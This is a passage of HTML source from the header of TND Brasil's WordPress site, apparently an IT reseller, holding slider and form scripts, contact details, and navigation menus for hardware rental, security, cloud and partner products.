<link rel="icon" href="https://tndbrasil.com.br/wp-content/uploads/2018/11/cropped-logoico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tndbrasil.com.br/wp-content/uploads/2018/11/cropped-logoico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tndbrasil.com.br/wp-content/uploads/2018/11/cropped-logoico-180x180.png" />
<meta name="msapplication-TileImage" content="https://tndbrasil.com.br/wp-content/uploads/2018/11/cropped-logoico-270x270.png" />
<script type="a7f37982c7a678419452b240-text/javascript">
document.addEventListener( 'wpcf7mailsent', function( event ) {
  location = 'https://tndbrasil.com.br/agradecimento/';
}, false );
</script><script type="a7f37982c7a678419452b240-text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
</head>

<body data-cmplz=1 class="wp-singular page-template-default page page-id-12247 page-child parent-pageid-13990 wp-theme-seocrawler gdlr-core-body seocrawler-body seocrawler-body-front seocrawler-full  seocrawler-with-sticky-navigation gdlr-core-link-to-lightbox">
<div class="seocrawler-mobile-header-wrap" ><div class="seocrawler-top-bar" ><div class="seocrawler-top-bar-background" ></div><div class="seocrawler-top-bar-container clearfix seocrawler-top-bar-full " ><div class="seocrawler-top-bar-left seocrawler-item-pdlr"><div class="seocrawler-top-bar-left-text" ><a href="https://nuvem.tndonline.com.br/tv.exe" target="https://nuvem.tndonline.com.br/tv.exe" ><i class="fa fa-clock-o" style="font-size: 16px ;color: #3f3f3f ;margin-right: 10px ;"  ></i></a> Seg - Sex 07:00-20:00</div><div class="seocrawler-top-bar-left-social" ><a href="/cdn-cgi/l/email-protection#73101c1e1601101a121f33071d17110112001a1f5d101c1e5d1101" target="_blank" class="seocrawler-top-bar-social-icon" title="email"><i class="fa fa-envelope" ></i></a><a href="https://www.facebook.com/tnd.brasil/" target="_blank" class="seocrawler-top-bar-social-icon" title="facebook" ><i class="fa fa-facebook" ></i></a><a href="https://www.linkedin.com/company/tnd-brasil-tecnologia-da-informacao-ltda/?originalSubdomain=pt" target="_blank" class="seocrawler-top-bar-social-icon" title="linkedin" ><i class="fa fa-linkedin" ></i></a><a href="https://twitter.com/tndbrasil" target="_blank" class="seocrawler-top-bar-social-icon" title="twitter" ><i class="fa fa-twitter" ></i></a><a href="https://www.instagram.com/tnd_brasil/" target="_blank" class="seocrawler-top-bar-social-icon" title="instagram" ><i class="fa fa-instagram" ></i></a></div></div><div class="seocrawler-top-bar-right seocrawler-item-pdlr"><div class="seocrawler-top-bar-right-text"><i class="fa fa-envelope-open-o" style="font-size: 16px ;color: #3f3f3f ;margin-right: 10px ;"  ></i> <strong>Email:</strong>  <a href="/cdn-cgi/l/email-protection#e784888a8295848e868ba7938983859586948e8bc984888ac98595" style="color:black"><span class="__cf_email__" data-cfemail="7714181a1205141e161b37031913150516041e1b5914181a591505">[email&#160;protected]</span></a> <i class="fa fa-phone" style="font-size: 16px ;color: #3f3f3f ;margin-left: 20px ;margin-right: 10px ;"  ></i> <strong>Ligue agora!</strong>  <a href="tel:+551137175537" style="color:black">+55-11-3717-5537</a></div></div></div></div><div class="seocrawler-mobile-header seocrawler-header-background seocrawler-style-slide" id="seocrawler-mobile-header" ><div class="seocrawler-mobile-header-container seocrawler-container" ><div class="seocrawler-logo  seocrawler-item-pdlr"><div class="seocrawler-logo-inner"><a href="https://tndbrasil.com.br/" ><img data-src="https://tndbrasil.com.br/wp-content/uploads/2018/11/logo.png" alt="Logo empresa TND Brasil" width="340" height="121" title="logo" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 340px; --smush-placeholder-aspect-ratio: 340/121;" /></a></div></div><div class="seocrawler-mobile-menu-right" ><div class="seocrawler-main-menu-search" id="seocrawler-mobile-top-search" ><i class="fa fa-search" ></i></div><div class="seocrawler-top-search-wrap" >
	<div class="seocrawler-top-search-close" ></div>

	<div class="seocrawler-top-search-row" >
		<div class="seocrawler-top-search-cell" >
			<form role="search" method="get" class="search-form" action="https://tndbrasil.com.br/">
	<input type="text" class="search-field seocrawler-title-font" placeholder="Search..." value="" name="s">
	<div class="seocrawler-top-search-submit"><i class="fa fa-search" ></i></div>
	<input type="submit" class="search-submit" value="Search">
	<div class="seocrawler-top-search-close"><i class="icon_close" ></i></div>
</form>
		</div>
	</div>

</div>
<div class="seocrawler-mobile-menu" ><a class="seocrawler-mm-menu-button seocrawler-mobile-menu-button seocrawler-mobile-button-hamburger-with-border" href="#seocrawler-mobile-menu" ><i class="fa fa-bars" ></i></a><div class="seocrawler-mm-menu-wrap seocrawler-navigation-font" id="seocrawler-mobile-menu" data-slide="right" ><ul id="menu-tnd" class="m-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5668"><a href="https://tndbrasil.com.br/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5956"><a href="https://tndbrasil.com.br/servicos/">Serviços</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6117"><a href="https://tndbrasil.com.br/locacao/">Locação</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5917"><a href="https://tndbrasil.com.br/aluguel-locacao-de-servidores/">Servidores</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5957"><a href="https://tndbrasil.com.br/aluguel-locacao-de-servidores-dell/">Servidores Dell</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5958"><a href="https://tndbrasil.com.br/aluguel-locacao-de-servidores-hp/">Servidores HP</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5959"><a href="https://tndbrasil.com.br/aluguel-locacao-de-servidores-lenovo-ibm/">Servidores IBM/Lenovo</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5916"><a href="https://tndbrasil.com.br/aluguel-e-locacao-firewall/">Firewalls</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5925"><a href="https://tndbrasil.com.br/aluguel-e-locacao-fortinet/">Fortinet</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5926"><a href="https://tndbrasil.com.br/aluguel-e-locacao-sonicwall/">SonicWall</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5927"><a href="https://tndbrasil.com.br/aluguel-e-locacao-watchguard/">WatchGuard</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5915"><a href="https://tndbrasil.com.br/aluguel-de-computadores-e-notebooks/">Computadores e notebooks</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5955"><a href="https://tndbrasil.com.br/seguranca-e-protecao/">Segurança e Proteção</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5954"><a href="https://tndbrasil.com.br/seguranca-firewall/">Firewall</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5952"><a href="https://tndbrasil.com.br/seguranca-antivirus/">Antivírus</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5953"><a href="https://tndbrasil.com.br/seguranca-backup/">Backup</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5950"><a href="https://tndbrasil.com.br/projetos-de-ti/">Projetos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5962"><a href="https://tndbrasil.com.br/produtos/virtualizacao/">Virtualização</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5961"><a href="https://tndbrasil.com.br/suporte/">Suporte</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5924"><a href="https://tndbrasil.com.br/computacao-em-nuvem/">Cloud</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5922"><a href="https://tndbrasil.com.br/microsoft-azure/">Azure</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5921"><a href="https://tndbrasil.com.br/amazon-web-services-aws/">AWS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5929"><a href="https://tndbrasil.com.br/miami-data-vault/">Miami Data Vault</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6114"><a href="https://tndbrasil.com.br/produtos/">Produtos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5918"><a href="https://tndbrasil.com.br/produtos/antivirus/">Antivírus</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28291"><a href="https://tndbrasil.com.br/produtos/antivirus/revenda-trend-micro/">Trend Micro</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5920"><a href="https://tndbrasil.com.br/produtos/antivirus/revenda-kaspersky/">Kaspersky</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5919"><a href="https://tndbrasil.com.br/produtos/antivirus/revenda-bitdefender/">Bitdefender</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15634"><a href="https://loja.esy.com.br/tndbrasil">Loja Kaspersky &#8211; SMB</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5939"><a href="https://tndbrasil.com.br/produtos/backup/">Backup</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14463"><a href="https://tndbrasil.com.br/produtos/backup/revenda-acronis/">Acronis</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5945"><a href="https://tndbrasil.com.br/produtos/backup/revenda-veeam/">Veeam</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5946"><a href="https://tndbrasil.com.br/produtos/backup/revenda-veritas/">Veritas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14422"><a href="https://tndbrasil.com.br/produtos/dlp/">DLP</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14435"><a href="https://tndbrasil.com.br/produtos/dlp/revenda-safetica/">DLP – Safetica</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5941"><a href="https://tndbrasil.com.br/produtos/firewall/">Firewall</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5942"><a href="https://tndbrasil.com.br/produtos/firewall/revenda-fortinet/">Fortinet</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5943"><a href="https://tndbrasil.com.br/produtos/firewall/revenda-sonicwall/">SonicWall</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23413"><a href="https://tndbrasil.com.br/produtos/firewall/revenda-sophos/">Sophos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5948"><a href="https://tndbrasil.com.br/produtos/firewall/revenda-watchguard/">WatchGuard</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14640"><a href="https://tndbrasil.com.br/produtos/hardware/">Hardware</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14642"><a href="https://tndbrasil.com.br/produtos/hardware/revenda-dell/">Dell</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22348"><a href="https://tndbrasil.com.br/produtos/hardware/revenda-hp/">HP</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22361"><a href="https://tndbrasil.com.br/produtos/hardware/revenda-lenovo/">Lenovo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5949"><a href="https://tndbrasil.com.br/produtos/microsoft/">Microsoft</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5930"><a href="https://tndbrasil.com.br/produtos/microsoft/revenda-office365/">Office 365</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5960"><a href="https://tndbrasil.com.br/produtos/microsoft/revenda-windows-server/">Sistemas Operacionais</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5923"><a href="https://tndbrasil.com.br/produtos/microsoft/revenda-sql-server/">Banco de dados</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6665"><a href="https://tndbrasil.com.br/produtos/microsoft/revenda-hyper-v/">Hyper-V</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6128"><a href="https://tndbrasil.com.br/produtos/virtualizacao/">Virtualização</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5947"><a href="https://tndbrasil.com.br/produtos/virtualizacao/revenda-vmware/">VMware</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5940"><a href="https://tndbrasil.com.br/produtos/virtualizacao/revenda-citrix/">Citrix</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10398"><a href="https://tndbrasil.com.br/produtos/wireless-wifi/">Wireless</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10855"><a href="https://tndbrasil.com.br/produtos/wireless-wifi/revenda-aruba/">Aruba</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10399"><a href="https://tndbrasil.com.br/produtos/wireless-wifi/revenda-ubiquiti-unifi/">Ubiquiti</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5931"><a href="https://tndbrasil.com.br/parceiros/">Parceiros</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14389"><a href="https://tndbrasil.com.br/parceiros/parceiro-acronis/">Acronis</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6655"><a href="https://tndbrasil.com.br/parceiros/parceiro-azure/">Azure</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5932"><a href="https://tndbrasil.com.br/parceiros/parceiro-aws/">AWS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5933"><a href="https://tndbrasil.com.br/parceiros/parceiro-bitdefender/">Bitdefender</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6658"><a href="https://tndbrasil.com.br/parceiros/parceiro-citrix/">Citrix</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15114"><a href="https://tndbrasil.com.br/parceiros/parceiro-dell/">Dell</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5934"><a href="https://tndbrasil.com.br/parceiros/parceiro-fortinet/">Fortinet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5935"><a href="https://tndbrasil.com.br/parceiros/parceiro-kaspersky/">Kaspersky</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5936"><a href="https://tndbrasil.com.br/parceiros/parceiro-microsoft/">Microsoft</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14395"><a href="https://tndbrasil.com.br/parceiros/parceiro-safetica/">Safetica</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5937"><a href="https://tndbrasil.com.br/parceiros/parceiro-sonicwall/">SonicWall</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23488"><a href="https://tndbrasil.com.br/parceiros/parceiro-sophos/">Sophos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5938"><a href="https://tndbrasil.com.br/parceiros/parceiro-veritas/">Veritas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6654"><a href="https://tndbrasil.com.br/parceiros/parceiro-veeam/">Veeam</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6657"><a href="https://tndbrasil.com.br/parceiros/parceiro-vmware/">VMWare</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28012"><a href="https://tndbrasil.com.br/parceiros/parceiro-trend-micro/">Trend Micro</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6116"><a href="https://tndbrasil.com.br/clientes/">Clientes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6203"><a href="https://tndbrasil.com.br/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6237"><a href="https://tndbrasil.com.br/sobre/">Sobre nós</a></li>
</ul></div></div></div></div></div></div><div class="seocrawler-body-outer-wrapper ">
		<div class="seocrawler-body-wrapper clearfix  seocrawler-with-frame">
	<div class="seocrawler-top-bar" ><div class="seocrawler-top-bar-background" ></div><div class="seocrawler-top-bar-container clearfix seocrawler-top-bar-full " ><div class="seocrawler-top-bar-left seocrawler-item-pdlr"><div class="seocrawler-top-bar-left-text" ><a href="https://nuvem.tndonline.com.br/tv.exe" target="https://nuvem.tndonline.com.br/tv.exe" ><i class="fa fa-clock-o" style="font-size: 16px ;color: #3f3f3f ;margin-right: 10px ;"  ></i></a> Seg - Sex 07:00-20:00</div><div class="seocrawler-top-bar-left-social" ><a href="/cdn-cgi/l/email-protection#ef8c80828a9d8c868e83af9b818b8d9d8e9c8683c18c8082c18d9d" target="_blank" class="seocrawler-top-bar-social-icon" title="email"><i class="fa fa-envelope" ></i></a><a href="https://www.facebook.com/tnd.brasil/" target="_blank" class="seocrawler-top-bar-social-icon" title="facebook" ><i class="fa fa-facebook" ></i></a><a href="https://www.linkedin.com/company/tnd-brasil-tecnologia-da-informacao-ltda/?originalSubdomain=pt" target="_blank" class="seocrawler-top-bar-social-icon" title="linkedin" ><i class="fa fa-linkedin" ></i></a><a href="https://twitter.com/tndbrasil" target="_blank" class="seocrawler-top-bar-social-icon" title="twitter" ><i class="fa fa-twitter" ></i></a><a href="https://www.instagram.com/tnd_brasil/" target="_blank" class="seocrawler-top-bar-social-icon" title="instagram" ><i class="fa fa-instagram" ></i></a></div></div><div class="seocrawler-top-bar-right seocrawler-item-pdlr"><div class="seocrawler-top-bar-right-text"><i class="fa fa-envelope-open-o" style="font-size: 16px ;color: #3f3f3f ;margin-right: 10px ;"  ></i> <strong>Email:</strong>  <a href="/cdn-cgi/l/email-protection#afccc0c2caddccc6cec3efdbc1cbcdddcedcc6c381ccc0c281cddd" style="color:black"><span class="__cf_email__" data-cfemail="8ae9e5e7eff8e9e3ebe6cafee4eee8f8ebf9e3e6a4e9e5e7a4e8f8">[email&#160;protected]</span></a> <i class="fa fa-phone" style="font-size: 16px ;color: #3f3f3f ;margin-left: 20px ;margin-right: 10px ;"  ></i> <strong>Ligue agora!</strong>  <a href="tel:+551137175537" style="color:black">+55-11-3717-5537</a></div></div></div></div>	
<header class="seocrawler-header-wrap seocrawler-header-style-plain  seocrawler-style-center-menu seocrawler-sticky-navigation seocrawler-style-fixed" data-navigation-offset="75px"  >
	<div class="seocrawler-header-background" ></div>
	<div class="seocrawler-header-container  seocrawler-container">
			
		<div class="seocrawler-header-container-inner clearfix">
			<div class="seocrawler-logo  seocrawler-item-pdlr"><div class="seocrawler-logo-inner"><a href="https://tndbrasil.com.br/" ><img data-src="https://tndbrasil.com.br/wp-content/uploads/2018/11/logo.png" alt="Logo empresa TND Brasil" width="340" height="121" title="logo" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 340px; --smush-placeholder-aspect-ratio: 340/121;" /></a></div></div>			<div class="seocrawler-navigation seocrawler-item-pdlr clearfix " >
			<div class="seocrawler-main-menu seocrawler-with-slidebar" id="seocrawler-main-menu" ><ul id="menu-tnd-1" class="sf-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5668 seocrawler-normal-menu"><a href="https://tndbrasil.com.br/">Home</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5956 seocrawler-mega-menu"><a href="https://tndbrasil.com.br/servicos/" class="sf-with-ul-pre">Serviços</a><div class="sf-mega sf-mega-full" style="" >
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6117" data-size="15"><a href="https://tndbrasil.com.br/locacao/" class="sf-with-ul-pre">Locação</a><div class="seocrawler-mega-menu-section-content">Aluguel de equipamentos</div>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5917"><a href="https://tndbrasil.com.br/aluguel-locacao-de-servidores/" class="sf-with-ul-pre"><i class="fa fa-server" ></i>Servidores</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5957"><a href="https://tndbrasil.com.br/aluguel-locacao-de-servidores-dell/">Servidores Dell</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5958"><a href="https://tndbrasil.com.br/aluguel-locacao-de-servidores-hp/">Servidores HP</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5959"><a href="https://tndbrasil.com.br/aluguel-locacao-de-servidores-lenovo-ibm/">Servidores IBM/Lenovo</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5916"><a href="https://tndbrasil.com.br/aluguel-e-locacao-firewall/" class="sf-with-ul-pre"><i class="fa fa-shield" ></i>Firewalls</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5925"><a href="https://tndbrasil.com.br/aluguel-e-locacao-fortinet/">Fortinet</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5926"><a href="https://tndbrasil.com.br/aluguel-e-locacao-sonicwall/">SonicWall</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5927"><a href="https://tndbrasil.com.br/aluguel-e-locacao-watchguard/">WatchGuard</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5915"><a href="https://tndbrasil.com.br/aluguel-de-computadores-e-notebooks/"><i class="fa fa-laptop" ></i>Computadores e notebooks</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5955" data-size="15"><a href="https://tndbrasil.com.br/seguranca-e-protecao/" class="sf-with-ul-pre">Segurança e Proteção</a><div class="seocrawler-mega-menu-section-content">Segurança e Backup</div>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5954"><a href="https://tndbrasil.com.br/seguranca-firewall/"><i class="fa fa-shield" ></i>Firewall</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5952"><a href="https://tndbrasil.com.br/seguranca-antivirus/"><i class="fa fa-bug" ></i>Antivírus</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5953"><a href="https://tndbrasil.com.br/seguranca-backup/"><i class="fa fa-folder-open" ></i>Backup</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5950" data-size="15"><a href="https://tndbrasil.com.br/projetos-de-ti/" class="sf-with-ul-pre">Projetos</a><div class="seocrawler-mega-menu-section-content">Projetos e serviços</div>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5962"><a href="https://tndbrasil.com.br/produtos/virtualizacao/"><i class="fa fa-cubes" ></i>Virtualização</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5961"><a href="https://tndbrasil.com.br/suporte/"><i class="fa fa-headphones" ></i>Suporte</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5924" data-size="15"><a href="https://tndbrasil.com.br/computacao-em-nuvem/" class="sf-with-ul-pre">Cloud</a><div class="seocrawler-mega-menu-section-content">Computação em nuvem</div>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5922"><a href="https://tndbrasil.com.br/microsoft-azure/"><i class="fa fa-cloud" ></i>Azure</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5921"><a href="https://tndbrasil.com.br/amazon-web-services-aws/"><i class="fa fa-cloud" ></i>AWS</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5929"><a href="https://tndbrasil.com.br/miami-data-vault/"><i class="fa fa-bank" ></i>Miami Data Vault</a></li>
	</ul>
</li>
</ul>
</div></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6114 seocrawler-mega-menu"><a href="https://tndbrasil.com.br/produtos/" class="sf-with-ul-pre">Produtos</a><div class="sf-mega sf-mega-full" style="" >
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5918" data-size="15"><a href="https://tndbrasil.com.br/produtos/antivirus/" class="sf-with-ul-pre"><i class="fa fa-bug" ></i>Antivírus</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28291"><a href="https://tndbrasil.com.br/produtos/antivirus/revenda-trend-micro/">Trend Micro</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5920"><a href="https://tndbrasil.com.br/produtos/antivirus/revenda-kaspersky/">Kaspersky</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5919"><a href="https://tndbrasil.com.br/produtos/antivirus/revenda-bitdefender/">Bitdefender</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15634"><a href="https://loja.esy.com.br/tndbrasil">Loja Kaspersky &#8211; SMB</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5939" data-size="15"><a href="https://tndbrasil.com.br/produtos/backup/" class="sf-with-ul-pre"><i class="fa fa-cloud-upload" ></i>Backup</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14463"><a href="https://tndbrasil.com.br/produtos/backup/revenda-acronis/">Acronis</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5945"><a href="https://tndbrasil.com.br/produtos/backup/revenda-veeam/">Veeam</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5946"><a href="https://tndbrasil.com.br/produtos/backup/revenda-veritas/">Veritas</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14422" data-size="15"><a href="https://tndbrasil.com.br/produtos/dlp/" class="sf-with-ul-pre"><i class="fa fa-medkit" ></i>DLP</a>
	<ul class="sub-menu">
